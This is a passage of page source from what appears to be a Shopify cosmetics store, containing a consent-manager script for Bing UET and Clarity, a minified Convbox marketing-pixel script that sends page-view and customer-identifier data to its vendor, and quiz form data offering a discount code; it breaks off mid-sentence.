<!-- BEGIN app snippet: UET --><script>    const cstAdvanced = window.otCKAppData?.advancedSetting;    const cstUetEnabled = cstAdvanced?.enable_uet === '1';    const cstMicrosoftConsent = cstAdvanced?.microsoft_consent;    if (cstUetEnabled && window.cstUseLiquid && !!cstMicrosoftConsent) {        if (cstMicrosoftConsent.hasUET && !!cstMicrosoftConsent.uetId) {            !function (e, a, n, t, o) {                var c, r, d;                e[o] = e[o] || [], c = function () {                    var a = {ti: Number(cstMicrosoftConsent.uetId), enableAutoSpaTracking: !0};                    a.q = e[o], e[o] = new UET(a), e[o].push("pageLoad")                }, (r = a.createElement(n)).src = "//bat.bing.com/bat.js", r.async = 1, r.onload = r.onreadystatechange = function () {                    var e = this.readyState;                    e && "loaded" !== e && "complete" !== e || (c(), r.onload = r.onreadystatechange = null)                }, (d = a.getElementsByTagName(n)[0]).parentNode.insertBefore(r, d)            }(window, document, "script", 0, "uetq");            console.log('UET INITIAL SETTING...');        }        if (cstMicrosoftConsent.hasClarity && !!cstMicrosoftConsent.clarityId) {            (function (c, l, a, r, i, t, y) {                c[a] = c[a] || function () {                    (c[a].q = c[a].q || []).push(arguments)                };                t = l.createElement(r);                t.async = 1;                t.src = "https://www.clarity.ms/tag/" + i;                y = l.getElementsByTagName(r)[0];                y.parentNode.insertBefore(t, y);            })(window, document, "clarity", "script", `${cstMicrosoftConsent.clarityId}`);            console.log('CLARITY INITIAL SETTING...');        }        /**         * UET Function         */        window.uetq = window.uetq || [];        function __cstUetHasCookie(name, values) {            return document.cookie.split(";").some((cookie) => {                cookie = cookie.trim();                return (                    cookie.startsWith(name) && values.some((v) => cookie.includes(v))                );            });        }        function __cstUetSetCookie(name, value, days) {            let expires = "";            if (typeof value !== "string") {                value = JSON.stringify(value);            }            let expiredDate = window.otCookiesExpiredDate;            if (days) {                expiredDate = days;            }            let date = new Date();            date.setTime(date.getTime() + expiredDate * 24 * 60 * 60 * 1000);            expires = "; expires=" + date.toUTCString();            document.cookie = name + "=" + value + expires + "; path=/";        }        function _otkBingConsent() {            if (typeof window.uetq !== 'undefined') {                console.log('UET CALLING...');                const isAccepted = __cstUetHasCookie(window.otCurrentCookieName, [                    "marketing",                    "analytics"                ]);                __cstUetSetCookie("_uetmsdns", !isAccepted ? 1 : 0);                window.uetq.push("consent", "default", {                    ad_storage: "denied"                });                if (isAccepted) {                    window.uetq.push("consent", "update", {                        ad_storage: "granted"                    });                }            }        }        function _otkClarityConsent() {            if (typeof window.clarity !== 'undefined') {                console.log('CLARITY CALLING...');                const isAccepted = __cstUetHasCookie(window.otCurrentCookieName, [                    "marketing",                    "analytics"                ]);                __cstUetSetCookie("_claritymsdns", !isAccepted ? 1 : 0);                window.clarity("consentv2", {                    ad_Storage: "denied",                    analytics_Storage: "denied"                });                if (isAccepted) {                    window.clarity("consentv2", {                        ad_Storage: "granted",                        analytics_Storage: "granted"                    });                }            }        }        document.addEventListener("DOMContentLoaded", () => {            _otkBingConsent()            _otkClarityConsent()        })    }</script><!-- END app snippet -->


    <!-- BEGIN app snippet: source -->
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019a6c05-cd6a-70a9-ab8d-65c088766448/consentik-ex-251110.0/assets/cst.js" defer></script>
<link type="text/css" href="https://cdn.shopify.com/extensions/019a6c05-cd6a-70a9-ab8d-65c088766448/consentik-ex-251110.0/assets/main.css" rel="stylesheet">

<script>
  function otLoadSource(fileName,isCSS = false) {
        const fileUrl  = isCSS ?  otGetResouceFile(fileName, isCSS) : otGetResouceFile(fileName)
        isCSS ? otLoadCSS(fileUrl) : otLoadScript(fileUrl)
    }

    function otLoadScript(url, callback = () => {}) {
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.src = url;
      script.defer = true;

      if (script.readyState) {  // IE
          script.onreadystatechange = function() {
              if (script.readyState == 'loaded' || script.readyState == 'complete') {
                  script.onreadystatechange = null;
                  callback();
              }
          };
      } else {  // Other browsers
          script.onload = function() {
              callback();
          };
      }

      document.getElementsByTagName('head')[0].appendChild(script);
    }
    function otLoadCSS(href) {
        const cssLink = document.createElement("link");
        cssLink.href = href;
        cssLink.rel = "stylesheet";
        cssLink.type = "text/css";

        const body = document.getElementsByTagName("body")[0];
        body.appendChild(cssLink);
    }

    function otGetResouceFile(fileName, isCSS) {
      const listFile = [{
        key: 'full',
        url: "https://cdn.shopify.com/extensions/019a6c05-cd6a-70a9-ab8d-65c088766448/consentik-ex-251110.0/assets/full.js",
        css: "https://cdn.shopify.com/extensions/019a6c05-cd6a-70a9-ab8d-65c088766448/consentik-ex-251110.0/assets/full.css",
      },{
        key: 'corner',
        url: "https://cdn.shopify.com/extensions/019a6c05-cd6a-70a9-ab8d-65c088766448/consentik-ex-251110.0/assets/corner.js",
        css: "https://cdn.shopify.com/extensions/019a6c05-cd6a-70a9-ab8d-65c088766448/consentik-ex-251110.0/assets/corner.css",
      },{
        key: 'sidebar',
        url: "https://cdn.shopify.com/extensions/019a6c05-cd6a-70a9-ab8d-65c088766448/consentik-ex-251110.0/assets/sidebar.js",
        css: "https://cdn.shopify.com/extensions/019a6c05-cd6a-70a9-ab8d-65c088766448/consentik-ex-251110.0/assets/sidebar.css",
      },{
        key: 'center',
        url: "https://cdn.shopify.com/extensions/019a6c05-cd6a-70a9-ab8d-65c088766448/consentik-ex-251110.0/assets/center.js",
        css: "https://cdn.shopify.com/extensions/019a6c05-cd6a-70a9-ab8d-65c088766448/consentik-ex-251110.0/assets/center.css",
      },
      {
        key: 'custom',
        url: "https://cdn.shopify.com/extensions/019a6c05-cd6a-70a9-ab8d-65c088766448/consentik-ex-251110.0/assets/custom.js",
        css: "https://cdn.shopify.com/extensions/019a6c05-cd6a-70a9-ab8d-65c088766448/consentik-ex-251110.0/assets/custom.css",
      },
      {
        key: 'main',
        url: "",
        css: "https://cdn.shopify.com/extensions/019a6c05-cd6a-70a9-ab8d-65c088766448/consentik-ex-251110.0/assets/main.css",
      },
      {
        key: 'dataRequest',
        url: "https://cdn.shopify.com/extensions/019a6c05-cd6a-70a9-ab8d-65c088766448/consentik-ex-251110.0/assets/dataRequest.js",
      },
    ]
    const fileURL = listFile.find(item => item.key === fileName)
    if(isCSS)  {
      return fileURL.css
    }
    return fileURL.url
    }
</script>
<!-- END app snippet -->






    <script>
        window.otIsSetupMode = false
    </script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/convbox-tracking/blocks/app-embed/83554a63-cc08-42a6-8067-461755faebaf -->
<script>
  (function () {
    const settings = JSON.parse(decodeURIComponent('%5B%7B%22delayExecTime%22%3A%220%22%2C%22enableCapi%22%3A1%2C%22createAt%22%3A1757987968000%2C%22includeShoppingCharges%22%3A1%2C%22eventList%22%3A%22PageView%2CViewCategory%2CViewContent%2CAddToCart%2CViewCart%2CInitiateCheckout%2CPurchase%2CUTMtagging%2CCustomAdvanceMatching%2CSearch%2CCustomizeProduct%2CAddShippingInfo%2CAddPaymentInfo%2CLead%2CUserIdentificationAlgorithm%2CAbandonCart%2CStillThinking%22%2C%22pixelId%22%3A%223155461261372478%22%2C%22platform%22%3A%22Facebook%20Pixel%22%2C%22targetAreaContext%22%3A%22%22%2C%22targetAreaType%22%3A%22Entire%20Store%22%2C%22purchaseCovert%22%3Afalse%2C%22purchaseCovertName%22%3Anull%2C%22uploadProductPricePercentage%22%3A100%2C%22uploadProductPrice%22%3Atrue%2C%22eventBuilder%22%3A%5B%5D%2C%22channelSetting%22%3A%7B%7D%2C%22contentType%22%3A%22PRODUCT_GROUP%22%2C%22productIdentifier%22%3A%22PRODUCT_ID%22%2C%22_shopName%22%3A%22amirobeauty-com%22%2C%22p_v%22%3A1%2C%22consentConfig%22%3A%7B%22enable%22%3A0%2C%22type%22%3A0%7D%2C%22appName%22%3A%22convtrack-pd%22%7D%2C%7B%22delayExecTime%22%3A0%2C%22enableCapi%22%3A1%2C%22includeShoppingCharges%22%3A0%2C%22eventList%22%3A%22PageView%2CViewCategory%2CViewContent%2CAddToCart%2CViewCart%2CInitiateCheckout%2CPurchase%2CSearch%2CCustomizeProduct%2CLead%2CStillThinking%2CAddPaymentInfo%2CAddShippingInfo%22%2C%22pixelId%22%3A%22convbox_3437%22%2C%22platform%22%3A%22Convbox%22%2C%22targetAreaContext%22%3A%22%22%2C%22targetAreaType%22%3A%22Entire%20Store%22%2C%22purchaseCovert%22%3Afalse%2C%22purchaseCovertName%22%3Anull%2C%22uploadProductPricePercentage%22%3A100%2C%22uploadProductPrice%22%3Atrue%2C%22channelSetting%22%3A%7B%7D%2C%22contentType%22%3A%22PRODUCT_GROUP%22%2C%22productIdentifier%22%3A%22PRODUCT_ID%22%2C%22_shopName%22%3A%22amirobeauty-com%22%2C%22p_v%22%3A1%2C%22consentConfig%22%3A%7B%22enable%22%3A0%2C%22type%22%3A0%7D%2C%22appName%22%3A%22convtrack-pd%22%7D%5D'));
    const supportPlatform = [
      "Facebook Pixel",
      "Tiktok Pixel",
      "Google Ads",
      "Google Analytics",
      "SnapchatTag",
      "PinterestPixel",
      "Convbox",
      "Google Analytics 4",
      "Bing Pixel"
    ];
    if (settings && settings.length) {
      window.omnitrackSettings = settings.filter(item => {
        if (!supportPlatform.includes(item.platform)) {
          return false;
        }
        return true;
      });
    }
    sessionStorage.setItem('omnitrackSettings', JSON.stringify(window.omnitrackSettings || []));
    if (window.__convboxHasInit) {
      return;
    }
    sessionStorage.removeItem('pageViewLinkId');
    sessionStorage.removeItem('pageViewSwitch_v2');
    window.__convboxHasInit = true;
    const sessionSettings = sessionStorage.getItem('omnitrackSettings');
    let omnitrackSettings = [];
    try {
      omnitrackSettings = sessionSettings ? JSON.parse(sessionSettings) : window.omnitrackSettings;
    } catch (error) {
      console.warn('no omnitrackSettings ');
    }
    window.omnitrackInit ||
      (function (d) {
        if (omnitrackSettings && (omnitrackSettings.length > 0)) {
          var h = d.getElementsByTagName('head')[0];
          var c = d.createElement('script');
          c.async = true;
          c.type = 'text/javascript';
          c.charset = 'utf-8';
          c.src = 'https://static.convbox.ai/scripts/omnitrack-lately.js'; // 这个会在构建时被替换为对应环境的URL
          h.appendChild(c);
          c.onload = function () {
            window.omnitrackInit(omnitrackSettings);
          };
        }
      })(document);
  })();
</script>

<script>

  (function() {
    if (window.__omnitrack_liquid_loaded) {
      return; // 已经有app加载过了，直接退出
    }
    window.__omnitrack_liquid_loaded = true; // 标记已加载

    /* @core */
    var e=Object.defineProperty,t=Object.defineProperties,o=Object.getOwnPropertyDescriptors,n=Object.getOwnPropertySymbols,r=Object.prototype.hasOwnProperty,i=Object.prototype.propertyIsEnumerable,s=(t,o,n)=>o in t?e(t,o,{enumerable:!0,configurable:!0,writable:!0,value:n}):t[o]=n,a=(e,t)=>{for(var o in t||(t={}))r.call(t,o)&&s(e,o,t[o]);if(n)for(var o of n(t))i.call(t,o)&&s(e,o,t[o]);return e},c=(e,n)=>t(e,o(n)),l=(e,t,o)=>new Promise((n,r)=>{var i=e=>{try{a(o.next(e))}catch(e){r(e)}},s=e=>{try{a(o.throw(e))}catch(e){r(e)}},a=e=>e.done?n(e.value):Promise.resolve(e.value).then(i,s);a((o=o.apply(e,t)).next())});!function(){"use strict";const e=["rvi38u-rz","renogy-jp","gl-inet-eu","gl-inet-uk","zumada","redmagic-global","lilykity","sirui-de","sirui-store","bsh-usa"];var t=(e=>(e.snap="SnapchatTag",e.pinterest="PinterestPixel",e.tiktok="Tiktok Pixel",e.facebook="Facebook Pixel",e.GoogleConversion="Google Ads",e.google="Google Analytics",e.Convbox="Convbox",e.GA4="GA4",e))(t||{});!function(){if(window.Shopify&&window.Shopify.designMode)return;if(window.rto_sdk_pv_has_sended||window.rto_pv_has_sended)return;const o=["meta-externalads","meta-externalagent","Applebot","Baiduspider","Sogou Orion spider","Sogou web spider","Sogou-Test-Spider","Sogou Pic Spider","Sogou head spider","slurp","(compatible; Mediapartners-Google/2.1; +http://www.google.com/bot.html)","AdsBot-Google (+http://www.google.com/adsbot.html)","Googlebot","Googlebot-Mobile","Googlebot-Image/1.0","Googlebot-Video/1.0","AdsBot-Google-Mobile-Apps","Googlebot-News","AdsBot-Google","Mediapartners-Google","YandexBot","bingbot","Exabot","duckduckbot","Facebot","facebookexternalhit","facebookcatalog","Google-Read-Aloud"];if(function(){const e=window.navigator.userAgent;return o.some(t=>e.includes(t))}())return;function n(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){const t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)})}function r(){const e="rto-customId";if(localStorage.getItem(e))return localStorage.getItem(e);const t=n().replace(/-/g,"")+`_${(new Date).getTime()}`;return localStorage.setItem("rto-new-user","1"),localStorage.setItem(e,t),t}function i(){const e=new URL(window.location.href).searchParams.get("_rtId_"),t=localStorage.getItem("rto_track_id");return e||t||""}window.rto_pv_has_sended=!0,r();const s=["Facebook Pixel","Tiktok Pixel","Google Ads","Google Analytics","SnapchatTag","PinterestPixel","Convbox","Google Analytics 4","Bing Pixel"];let d=JSON.parse(decodeURIComponent("%5B%7B%22delayExecTime%22%3A%220%22%2C%22enableCapi%22%3A1%2C%22createAt%22%3A1757987968000%2C%22includeShoppingCharges%22%3A1%2C%22eventList%22%3A%22PageView%2CViewCategory%2CViewContent%2CAddToCart%2CViewCart%2CInitiateCheckout%2CPurchase%2CUTMtagging%2CCustomAdvanceMatching%2CSearch%2CCustomizeProduct%2CAddShippingInfo%2CAddPaymentInfo%2CLead%2CUserIdentificationAlgorithm%2CAbandonCart%2CStillThinking%22%2C%22pixelId%22%3A%223155461261372478%22%2C%22platform%22%3A%22Facebook%20Pixel%22%2C%22targetAreaContext%22%3A%22%22%2C%22targetAreaType%22%3A%22Entire%20Store%22%2C%22purchaseCovert%22%3Afalse%2C%22purchaseCovertName%22%3Anull%2C%22uploadProductPricePercentage%22%3A100%2C%22uploadProductPrice%22%3Atrue%2C%22eventBuilder%22%3A%5B%5D%2C%22channelSetting%22%3A%7B%7D%2C%22contentType%22%3A%22PRODUCT_GROUP%22%2C%22productIdentifier%22%3A%22PRODUCT_ID%22%2C%22_shopName%22%3A%22amirobeauty-com%22%2C%22p_v%22%3A1%2C%22consentConfig%22%3A%7B%22enable%22%3A0%2C%22type%22%3A0%7D%2C%22appName%22%3A%22convtrack-pd%22%7D%2C%7B%22delayExecTime%22%3A0%2C%22enableCapi%22%3A1%2C%22includeShoppingCharges%22%3A0%2C%22eventList%22%3A%22PageView%2CViewCategory%2CViewContent%2CAddToCart%2CViewCart%2CInitiateCheckout%2CPurchase%2CSearch%2CCustomizeProduct%2CLead%2CStillThinking%2CAddPaymentInfo%2CAddShippingInfo%22%2C%22pixelId%22%3A%22convbox_3437%22%2C%22platform%22%3A%22Convbox%22%2C%22targetAreaContext%22%3A%22%22%2C%22targetAreaType%22%3A%22Entire%20Store%22%2C%22purchaseCovert%22%3Afalse%2C%22purchaseCovertName%22%3Anull%2C%22uploadProductPricePercentage%22%3A100%2C%22uploadProductPrice%22%3Atrue%2C%22channelSetting%22%3A%7B%7D%2C%22contentType%22%3A%22PRODUCT_GROUP%22%2C%22productIdentifier%22%3A%22PRODUCT_ID%22%2C%22_shopName%22%3A%22amirobeauty-com%22%2C%22p_v%22%3A1%2C%22consentConfig%22%3A%7B%22enable%22%3A0%2C%22type%22%3A0%7D%2C%22appName%22%3A%22convtrack-pd%22%7D%5D"));d=d||[],d=d.filter(e=>!!s.includes(e.platform));const u="rto_retry_liquid";if(!d||0===d.length)return;const m=new class{constructor(){this.pendingRetryKeys=new Set}getRetryInfo(e){try{const t=sessionStorage.getItem(`${u}_${e}`);if(t)return JSON.parse(t)}catch(e){}return{count:0,lastRetryTime:0,nextRetryDelay:1e3,createdTime:Date.now()}}setRetryInfo(e,t){try{const o=c(a({},t),{originalOptions:t.originalOptions?JSON.parse(JSON.stringify(t.originalOptions)):void 0});sessionStorage.setItem(`${u}_${e}`,JSON.stringify(o))}catch(e){}}clearRetryInfo(e){try{sessionStorage.removeItem(`${u}_${e}`)}catch(e){}}calculateNextDelay(e){return Math.min(2*e,3e4)}checkIsObject(e){return null!==e&&"object"==typeof e}sendWithBeacon(e,t){return l(this,null,function*(){try{const o=yield fetch(e,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(t),keepalive:!0});if(!o||!o.ok)return!1;let n=yield o.json();n=n||{};const r=n.result;return this.checkIsObject(r)&&r.one_id&&localStorage.setItem("rto_userProps",JSON.stringify(r)),r||0===n.code}catch(e){return!1}})}executeRequest(e){return l(this,null,function*(){const{url:t,data:o}=e;return this.sendWithBeacon(t,o)})}scheduleRetry(e){const{originalOptions:t}=e;if(!t||!t.retryKey)return;const o=t.retryKey,{maxRetries:n=6}=t;if(this.pendingRetryKeys.has(o))return;if(this.pendingRetryKeys.add(o),e.count>=n)return this.clearRetryInfo(o),void this.pendingRetryKeys.delete(o);const r=Date.now()-e.lastRetryTime,i=Math.max(0,e.nextRetryDelay-r);setTimeout(()=>l(this,null,function*(){if(yield this.executeRequest(t))this.clearRetryInfo(o),this.pendingRetryKeys.delete(o);else{const n={count:e.count+1,lastRetryTime:Date.now(),nextRetryDelay:this.calculateNextDelay(e.nextRetryDelay),createdTime:e.createdTime,originalOptions:t};this.setRetryInfo(o,n),this.pendingRetryKeys.delete(o),this.scheduleRetry(n)}}),i)}send(e){return l(this,null,function*(){const{retryKey:t,maxRetries:o=6}=e;if(yield this.executeRequest(e))t&&this.clearRetryInfo(t);else if(t&&o>0){let n=this.getRetryInfo(t);if(n.count>=o)return;const r={count:n.count+1,lastRetryTime:Date.now(),nextRetryDelay:0===n.count?1e3:this.calculateNextDelay(n.nextRetryDelay),createdTime:0===n.count?Date.now():n.createdTime,originalOptions:e};this.setRetryInfo(t,r),this.scheduleRetry(r)}})}checkPendingRetries(){try{Object.keys(sessionStorage).filter(e=>e.startsWith(u)).forEach(e=>{const t=e.replace(`${u}_`,""),o=this.getRetryInfo(t);o.count>0&&o.originalOptions&&(Date.now()-o.createdTime>6e5?this.clearRetryInfo(t):this.scheduleRetry(o))})}catch(e){}}};function g(e){for(var t="",o=0;o<e;o++)t+="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".charAt(Math.floor(62*Math.random()));return t}function f(){const e=window.location.search,t=new URLSearchParams(e),o=Object.fromEntries(t);return a({},o)}m.checkPendingRetries(),window.rto_sdk_pv_has_sended||function(){const e=sessionStorage.getItem("pageViewLinkId"),t=sessionStorage.getItem("pageViewSwitch_v2");e&&"2"!==t||sessionStorage.setItem("pageViewLinkId","PageViewLinkId_"+(new Date).getTime()+"_"+g(8)),sessionStorage.setItem("pageViewSwitch_v2",t&&"2"!==t?"2":"1")}();const p=sessionStorage.getItem("pageViewSwitch_v2"),h=sessionStorage.getItem("pageViewLinkId"),_=["utm_source","utm_medium","utm_campaign","utm_content","utm_term"],w=["ot_source","ot_cam","ot_grp","ot_ad","ot_camn","ot_grpn","ot_subch","ot_pl"],y=["fbclid","ttclid","gclid","msclkid","_ga"],v=["_fbc","_fbp","_ga","_ttclid"];function x(e){for(var t=e+"=",o=document.cookie.split(";"),n=0;n<o.length;n++){for(var r=o[n];" "==r.charAt(0);)r=r.substring(1,r.length);if(0==r.indexOf(t))return r.substring(t.length,r.length)}}function I(){const e=f().fbclid,t=E().local.get("rto_fbc"),o=x("rto_fbc"),n=x("_fbc");if(n){if(!n.split(".").at(-1))return;return n}if(!e&&(o||t))return o||t;if(!e)return;let r=0;const i=(window.location.hostname.match(/\./g)||[]).length;r=i>=2?2:1===i?1:0;const s=`fb.${r}.${(new Date).getTime()}.${e}`,a=new Date((new Date).getTime()+7776e6);return E().local.set("rto_fbc",s,a.getTime()),document.cookie=`rto_fbc=${s}; expires=${a.toUTCString()}; path=/`,s}function S(){return decodeURIComponent(x("cart")||"").split("?key=")[0]}function b(){if(void 0!==window.meta)return window.meta.page&&window.meta.page.customerId?String(window.meta.page.customerId):void 0}function k(){const e=d,t=localStorage.getItem("rto_consentMode");if(!e||0===e.length||!t||"1"===t)return["browser","server"];try{if(!e)return["browser","server"];{const t=e[0];if(!t.consentConfig.enable)return["browser","server"];switch(t.consentConfig.type){case 0:return["absent"];case 1:return["collect"];default:return["server"]}}}catch(e){return["browser","server"]}}function T(){const e=f();return(e?e.referrer:"")||document.referrer}function R(e){return void 0===window.omnitrackNamespace?sessionStorage.getItem("omnitrackGlobalValue_"+e)||void 0:window.omnitrackNamespace[e]||sessionStorage.getItem("omnitrackGlobalValue_"+e)||void 0}function P(){return R("omnisendEmail")||R("woohooEmail")||R("privyEmail")||R("klaviyoEmail")||R("sendvioEmail")||R("automizelyEmail")}function O(){const e=f();return R("omnisendContactID")||x("omnisendContactID")||e.omnisendContactID||R("klaviyoId")||e._kx||(e.email_id&&e.list_id?e.email_id+"_"+e.list_id:void 0)}function D(){const e=f(),t=e.adParams;let o=e.referrer,n={};if(o&&(n.referrer=o,delete e.referrer),t){let o={};const r=new URLSearchParams(t);return o=Object.fromEntries(r),delete e.adParams,window.location.origin+window.location.pathname+function(e,t={}){const o=[];for(const t in e)if(void 0!==e[t]&&null!==e[t]){const n=e[t],r=encodeURIComponent(t),i=encodeURIComponent(n);o.push(`${r}=${i}`)}const n=o.join("&");return t.addQueryPrefix?`?${n}`:n}(a(a(a({},e),o),n),{addQueryPrefix:!0})}return window.location.href}function N(){const e=f();return e&&e.referrer?document.referrer:void 0}function E(){function e(e,t){const o=e.getItem(t);if(!o)return null;try{const n=JSON.parse(o);return n.expireTimeStamp&&n.expireTimeStamp<Date.now()?(e.removeItem(t),null):n.value}catch(o){return e.removeItem(t),null}}function t(e,t,o,n){const r={value:o,expireTimeStamp:n};e.setItem(t,JSON.stringify(r))}function o(e,t){e.removeItem(t)}return{local:{get:function(t){return e(window.localStorage,t)},set:function(e,o,n){t(window.localStorage,e,o,n)},remove:function(e){o(window.localStorage,e)}},session:{get:function(t){return e(window.sessionStorage,t)},set:function(e,o,n){t(window.sessionStorage,e,o,n)},remove:function(e){o(window.sessionStorage,e)}}}}function C(){const e=x("rto_session")||E().local.get("rto_session"),t=new Date((new Date).getTime()+18e5);if(e)return document.cookie=`rto_session=${e};expires=${t.toUTCString()};path=/`,E().local.set("rto_session",e,t.getTime()),e;const o=n().replace(/-/g,"")+`_${(new Date).getTime()}`;return document.cookie=`rto_session=${o};expires=${t.toUTCString()};path=/`,E().local.set("rto_session",o,t.getTime()),o}function $(){let e=x("rto_session")||E().local.get("rto_session");return e||(e=C()),e}function G(){const e=localStorage.getItem("rto_userProps");if(e){const t=JSON.parse(e);if(!t.user_props)return;return t.user_props.clientIpAddress}}function A({eventType:e,eventId:t,cartToken:o,customer:n,pixelId:s,metaInfo:l,sendStatus:d,pageViewLinkId:u,sessionIdLocal:m}){var g;window.pv_link_vc_id=t;const f={event_name:e,pixel_id:s,event_id:t,event_time:(new Date).getTime(),event_source_url:D(),user_data:c(a({},l),{fbp:x("_fbp"),fbc:I(),ttclid:x("ttclid"),gclid:x("gclid")||(null==(g=n.marketing)?void 0:g.gclid),ttp:x("_ttp"),shopify_id:x("_shopify_y"),rto_customer_id:r(),ip:G()}),custom_data:{},cartToken:o,origin_domain:`https://${window.Shopify.shop}`,landingPageParams:{sourceUrl:D(),eventId:t,shopifyId:x("_shopify_y"),rto_customer_id:r(),externalId:void 0,shopName:window.Shopify.shop,eventName:e,cartToken:o,eventTime:(new Date).toJSON(),referrer:T(),pixelId:s},customer:n,_shopify_s:x("_shopify_s"),_rto_shopify_s:$()||m||"",ePlatform:"shopify",extraJSON:{sessionIdLocal:m,cookieSessionId:$()},rto_track_id:i(),eCommerce:{cartToken:o,eventName:e,originProductData:void 0,sendStatus:d,pageViewLinkId:u,consentSupport:k(),isGetVariant0:void 0,sdkVersion:"theme-extension",viewContentLinkPageViewId:void 0,originReferrer:N(),requestId:void 0,link_code:void 0,sdkPublishVersion:"2024-11-12"}};return f.oneid=function(){const e=localStorage.getItem("rto_userProps");if(e)return JSON.parse(e).one_id}(),f.isNewUser=!!localStorage.getItem("rto-new-user"),f}const V=`PageView_${(new Date).getTime()}_${g(8)}`;window.rto_pv_id=V;const j="PageView",L=S(),J=function(e,t,o){const n=f(),i={};_.forEach(e=>{i[e]=n[e]}),w.forEach(e=>{i[e]=n[e]}),y.forEach(e=>{i[e]=n[e]}),v.forEach(e=>{i[e]="_fbc"===e?I():x(e)});const s=b(),a=sessionStorage.getItem("rto-finger"),c={color_depth:window.screen.colorDepth,width:window.screen.width,height:window.screen.height,language:window.navigator.language,canvas_id:a,referrer:T()};return sessionStorage.setItem("rto-client-info",JSON.stringify(c)),{marketing:i,client:c,customer:{id:x("_shopify_y"),rto_customer_id:r(),login_id:s,login_email:"",cart_token:o||S(),platform:"shopify"},integrated:{osc_email:R("omnisendEmail"),osc_id:R("omnisendContactID")||x("omnisendContactID")||n.omnisendContactID,osc_phone:R("omnisendPhone"),woohoo_email:R("woohooEmail"),privy_email:R("privyEmail"),klaviyo_email:R("klaviyoEmail"),sendvio_email:R("sendvioEmail"),klaviyo_id:R("klaviyoId")||n._kx,mailchimp_email_id:n.email_id&&n.list_id?n.email_id+"_"+n.list_id:void 0,subscript_platform:R("subscribePlatform"),automizelyEmail:R("automizelyEmail"),subscribe_email:P(),subscribe_id:O(),subscribe_phone:R("omnisendPhone")},event:e,event_id:t,source_url:D()}}(j,V,L),U=function(){const e=k();return e.includes("server")||e.includes("collect")}(),K=C(),M=d.filter(e=>"1"===String(e.enableCapi)&&U),B=function(o){const n=function(){var e;const t=sessionStorage.getItem("omnitrackSettings");if(t){const e=JSON.parse(t);return e?e[0]._shopName:""}return(null==(e=window.Shopify)?void 0:e.shop)?window.Shopify.shop.split(".myshopify")[0]:""}();return{em:P(),external_id:n&&e.includes(n)||(i=o,null==i?void 0:i.some(e=>e.platform===t.facebook&&e.createAt&&e.createAt>new Date("2025-08-01").getTime()))?Array.from(new Set([r(),b()])).filter(e=>!!e):b()};var i}(M),q=Array.from(new Set(M.map(e=>Number(e.delayExecTime))));if(!q.length||!d.length)return;const z="https://node-rto-server-events-eoyon7vptq-uc.a.run.app/events-receiver/send-web-event-beacon-v3";1===q.length?setTimeout(()=>{const e=M.map(e=>A({eventType:j,eventId:V,cartToken:L,customer:J,pixelId:e.pixelId,metaInfo:B,sendStatus:p,pageViewLinkId:h,sessionIdLocal:K}));m.send({url:z,data:e,retryKey:V+"_"+M[0].pixelId,maxRetries:6})},1e3*(q[0]||.2)):M.forEach(e=>{setTimeout(()=>{const t=A({eventType:j,eventId:V,cartToken:L,customer:J,pixelId:e.pixelId,metaInfo:B,sendStatus:p,pageViewLinkId:h,sessionIdLocal:K});m.send({url:z,data:[t],retryKey:V+"_"+e.pixelId,maxRetries:6})},1e3*(e.delayExecTime||.2))})}()}();
  })();
</script>









<!-- END app block --><!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {"form_I3zd9_NAKFXQceU4VhlNhQ":{"uuid":"I3zd9_NAKFXQceU4VhlNhQ","form_name":"New Product","form_data":{"div_back_gradient_1":"#fff1e8","div_back_gradient_2":"#fff","back_color":"#fff1e8","form_title":"\u003ch3 style=\"text-align: center;\"\u003e\u003cstrong _ngcontent-ng-c60218225=\"\"\u003eTake the Quiz to Unlock Your Exclusive Offer!\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cquillbot-extension-portal\u003e\u003c\/quillbot-extension-portal\u003e\u003cquillbot-extension-portal\u003e\u003c\/quillbot-extension-portal\u003e","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"\u003ch2 _ngcontent-ng-c60218225=\"\" style=\"text-align: center;\"\u003e\u003cstrong _ngcontent-ng-c60218225=\"\"\u003eThank You! Your Exclusive Offer is Unlocked!\u003c\/strong\u003e\u003c\/h2\u003e\n\n\u003cp _ngcontent-ng-c60218225=\"\"\u003eUse Code:\u0026nbsp;\u003cstrong _ngcontent-ng-c60218225=\"\"\u003eHydraGlow2\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003cp _ngcontent-ng-c60218225=\"\"\u003eThis code gives you\u0026nbsp;\u003cstrong _ngcontent-ng-c60218225=\"\"\u003e$40 OFF\u003c\/strong\u003e\u0026nbsp;your HydraGlow Booster Kit\u0026nbsp;\u003cstrong _ngcontent-ng-c60218225=\"\"\u003ePLUS a FREE HydraGlow Serum!\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003cp _ngcontent-ng-c60218225=\"\"\u003e\u0026nbsp;\u003c\/p\u003e\n\n\u003cp _ngcontent-ng-c60218225=\"\"\u003e\u003cstrong _ngcontent-ng-c60218225=\"\"\u003ePlease Note:\u003c\/strong\u003e\u0026nbsp;This is a special launch offer. To receive your free gift, you must purchase the HydraGlow Booster + PDRN Serum Kit and apply the code\u0026nbsp;HydraGlow2\u0026nbsp;at checkout. Your surprise gift will be automatically added to your package when it ships and will not appear in your 